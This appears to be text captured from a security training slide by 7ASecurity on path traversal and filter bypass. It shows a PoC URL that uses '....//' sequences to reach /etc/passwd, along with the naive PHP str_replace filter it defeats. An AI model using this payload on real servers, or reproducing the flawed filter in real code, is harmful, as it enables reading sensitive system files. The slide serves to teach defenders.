 Attack: Path Traversal & Filter Bypass
Abraham Aranguren
PoC
https://api.server.com/export/:file?name=....//....//....//....//....//....//....//....//....//....//....//....//etc
/passwd
Code:
str_replace('../','', $_GET['name'])
IN:
....//
OUT:
../
+ 7asecurity.com
7A
SECURITY
03:29:10